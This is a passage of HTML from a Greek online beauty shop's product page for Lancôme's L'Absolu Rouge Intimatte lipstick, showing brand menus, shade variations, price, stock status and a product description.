	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=loreal-professionnel">L&#8217;Oréal Professionnel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1552%5D">Lorvenn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2532%5D">Martinelia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2624%5D">Max Factor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8616 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2062%5D">Maybelline</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B47%5D">Mon Reve</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2866%5D">Montblanc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15493 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=mua-make-up-academy">MUA MAKEUPACADEMY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2192%5D">Nike</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2163%5D">One Cosmetics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2240%5D">Paco Rabanne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12407 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2845%5D">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5698 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1271%5D">Radiant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9514 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2288%5D">Ralph Lauren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2636%5D">Real Techniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B135%5D">Revolution</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15867 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=revox">Revox</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12963 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1514%5D">Ro Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B275%5D">Seventeen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=shiseido">Shiseido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2837%5D">STR8</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2807%5D">Schwarzkopf</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2838%5D">Thierry Mugler</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=victorias-secret">Victoria&#8217;s Secret</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2831%5D">Vivienne Sabo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B45%5D">Wet n Wild</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2061%5D">YSL</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9979 menu-item-design-default item-event-hover callto-btn item-with-label item-label-sale"><a href="https://www.beautylink.gr/product-category/sales/">Sales<span class="menu-label menu-label-sale">Sale</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11863 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
</ul></div>			</div><!--END MAIN-NAV-->
		</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row">
		
	<div class="site-content shop-content-area col-sm-12 content-with-products description-area-before" role="main">
		
			
<div class="single-breadcrumbs-wrapper">
	<div class="container">
					<a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span>Back</span></a>
		<nav class="woocommerce-breadcrumb"><a href="https://www.beautylink.gr">Αρχική σελίδα</a><a href="https://www.beautylink.gr/shop/">Κατάστημα</a><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a><span class="breadcrumb-last"> L&#8217;Absolu Rouge Intimatte</span></nav>								<div class="basel-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.beautylink.gr/shop/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/revitalift-filler-gel-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%ce%bf%cf%85-loreal/">Previous product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://www.beautylink.gr/shop/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/revitalift-filler-gel-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%ce%bf%cf%85-loreal/" class="product-thumb">
								<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/09/21005_3600523959662_P_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L&#8217;Absolu Rouge Intimatte" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/09/21005_3600523959662_P_1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/09/21005_3600523959662_P_1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2021/09/21005_3600523959662_P_1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/09/21005_3600523959662_P_1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2021/09/21005_3600523959662_P_1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" title="L&#8217;Absolu Rouge Intimatte" />							</a>
							<a href="https://www.beautylink.gr/shop/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/revitalift-filler-gel-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%ce%bf%cf%85-loreal/" class="product-title">
								REVITALIFT FILLER GEL ΚΑΘΑΡΙΣΜΟΥ L&#039;OREAL							</a>
							<span class="price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>5,30</span>							</span>
						</div>
					</div>
				</div>
				
								<div class="product-btn product-next">
					<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/beauty-blender-box/">Next product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/beauty-blender-box/" class="product-thumb">
								<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/09/241224373_806709346691777_4105787805388344411_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L&#8217;Absolu Rouge Intimatte" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/09/241224373_806709346691777_4105787805388344411_n-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/09/241224373_806709346691777_4105787805388344411_n-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/09/241224373_806709346691777_4105787805388344411_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="L&#8217;Absolu Rouge Intimatte" />							</a>
							<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/beauty-blender-box/" class="product-title">
								Beauty Blender Box							</a>
							<span class="price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>9,90</span>							</span>
						</div>
					</div>
				</div>
							</div>
					</div>
</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-11825" class="single-product-page single-product-content product-design-default product type-product post-11825 status-publish first outofstock product_cat-119 product_cat-36 product_cat-lips has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="container">

		<div class="row">
			<div class="product-image-summary col-sm-12">
				<div class="row">
					<div class="col-sm-6 product-images">
						<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">
		<figure class="woocommerce-product-gallery__wrapper owl-carousel">
			<figure data-thumb="https://www.beautylink.gr/wp-content/uploads/2021/09/282-1-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://www.beautylink.gr/wp-content/uploads/2021/09/282-1.jpg"><img width="600" height="600" src="https://www.beautylink.gr/wp-content/uploads/2021/09/282-1-600x600.jpg" class="wp-post-image wp-post-image" alt="L&#8217;Absolu Rouge Intimatte" decoding="async" title="L&#8217;Absolu Rouge Intimatte" data-caption="" data-src="https://www.beautylink.gr/wp-content/uploads/2021/09/282-1.jpg" data-large_image="https://www.beautylink.gr/wp-content/uploads/2021/09/282-1.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.beautylink.gr/wp-content/uploads/2021/09/282-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/09/282-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2021/09/282-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/09/282-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2021/09/282-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure>		</figure>
					<div class="basel-show-product-gallery-wrap"><a href="#" rel="nofollow" class="basel-show-product-gallery basel-tooltip">Click to enlarge</a></div>
			</div>

	</div>
					</div>
					<div class="col-sm-6 summary entry-summary">
						<div class="summary-inner ">
							<div class="basel-scroll-content">
								<div class="basel-product-brands "><div class="basel-product-brand"><a href="https://www.beautylink.gr/shop/?filter_brand=lancome"><img src="https://www.beautylink.gr/wp-content/uploads/2020/12/ALW-Logo-Lancome-e1607611341244.png" title="Lancôme" alt="Lancôme"  /></a></div></div>
<h1 itemprop="name" class="product_title entry-title">L&#8217;Absolu Rouge Intimatte</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>36,10</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Αποκτήστε τέλεια ματ χείλη, για το πιο ανεπιτήδευτα σαγηνευτικό look. Κραγιόν με ματ-βελούδινο αποτέλεσμα.</p>
</div>

<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="11825" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;169&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u0395\u03be\u03b1\u03bd\u03c4\u03bb\u03b7\u03bc\u03ad\u03bd\u03bf&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:36.100000000000001,&quot;display_regular_price&quot;:36.100000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;169&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/169.jpg&quot;,&quot;alt&quot;:&quot;169&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/169-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/169-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/169-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/169-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/169-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/169.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/169.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/169-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/169-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:11827,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11826,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u0395\u03be\u03b1\u03bd\u03c4\u03bb\u03b7\u03bc\u03ad\u03bd\u03bf&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:36.100000000000001,&quot;display_regular_price&quot;:36.100000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;282&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-1.jpg&quot;,&quot;alt&quot;:&quot;282&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-1-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-1-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-1-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-1-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-1.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-1-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:11832,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11828,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u0395\u03be\u03b1\u03bd\u03c4\u03bb\u03b7\u03bc\u03ad\u03bd\u03bf&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:36.100000000000001,&quot;display_regular_price&quot;:36.100000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;282&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282.jpg&quot;,&quot;alt&quot;:&quot;282&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:11830,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11829,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;}]">
		
					<table class="variations" cellspacing="0">
			<tbody>
														<tr>
						<td class="label"><label for="pa_chroma">Χρώμα</label></td>
						<td class="value ">
							
							<select id="pa_chroma" class="" name="attribute_pa_chroma" data-attribute_name="attribute_pa_chroma" data-show_option_none="yes"><option value="">Κάντε μία επιλογή</option><option value="169" >169</option><option value="282"  selected='selected'>282</option><option value="292" >292</option></select><a class="reset_variations" href="#" rel="nofollow">Εκκαθάριση</a>
						</td>
					</tr>
		        			</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<input type="hidden" id="thwepof_product_fields" name="thwepof_product_fields" value="gift_wrap"/><table class="thwepo-extra-options  thwepo_variable" cellspacing="0"><tbody><tr class="" ><td class="value" colspan="2"><input type="checkbox" id="gift_wrap638" name="gift_wrap" value="Συσκευασία δώρου" class="thwepof-input-field" > <label class="label-tag " >Να προστεθεί στην παραγγελία 1 χάρτινη σακούλα δώρου</label></td></tr></tbody></table>
	
	<div class="quantity">
				<input type="button" value="-" class="minus" />
        <label class="screen-reader-text" for="quantity_69508abfd1290">L&#039;Absolu Rouge Intimatte ποσότητα</label>
		<input
			type="number"
			id="quantity_69508abfd1290"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Ποσ"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>


	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Προσθήκη στο καλάθι</button>

	
	<input type="hidden" name="add-to-cart" value="11825" />
	<input type="hidden" name="product_id" value="11825" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

	
	</form>

			<div class="wishlist-btn-wrapper">
				<a class="basel-wishlist-btn button" href="https://www.beautylink.gr/wishlist/" data-key="a5857177c1" data-product-id="11825" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="compare-btn-wrapper"><a class="basel-compare-btn button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="11825">Compare</a></div><div class="product_meta">

	
			
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">Μ/Δ</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/" rel="tag">Κραγιόν</a><span class="meta-sep">,</span> <a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/" rel="tag">Μακιγιάζ</a><span class="meta-sep">,</span> <a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/" rel="tag">Χείλη</a></span>
	
	
</div>

																	<div class="product-share">
										<span class="share-title">Share</span>
										
			<ul class="social-icons text-left icons-design-default icons-size-small social-share ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
									<li class="social-email"><a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/" target="_blank" class=""><i class="fa fa-envelope"></i><span class="basel-social-icon-name">Email</span></a></li>
				
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/&media=https://www.beautylink.gr/wp-content/uploads/2021/09/282-1.jpg" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

											</div>
															</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
	</div>

	
	<div class="container">
			</div>

			
		<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Περιγραφή</a>
				</li>
							<li class="additional_information_tab">
					<a href="#tab-additional_information">Επιπλέον πληροφορίες</a>
				</li>
							<li class="basel_additional_tab_tab">
					<a href="#tab-basel_additional_tab">Συσκευασία &amp; Μεταφορικά</a>
				</li>
					</ul>
					<div class="basel-tab-wrapper">
				<a href="#tab-description" class="basel-accordion-title tab-title-description">Περιγραφή</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					
	<h2>Περιγραφή</h2>

<p>Εκπληκτικό χρώμα που σβήνει απαλά στα χείλη. Το Intimatte είναι το πρώτο μας απαλό ματ κραγιόν. Ντύνοντας τα χείλη με ένα ανάλαφρο πέπλο χρώματος, εξασφαλίζει αλάνθαστο αποτέλεσμα συνδυάζοντας το απαλό ματ φινίρισμα με την άνεση και την απόλυτα φυσική αίσθηση.</p>
				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-additional_information" class="basel-accordion-title tab-title-additional_information">Επιπλέον πληροφορίες</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>Lancôme</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_chroma">
			<th class="woocommerce-product-attributes-item__label">Χρώμα</th>
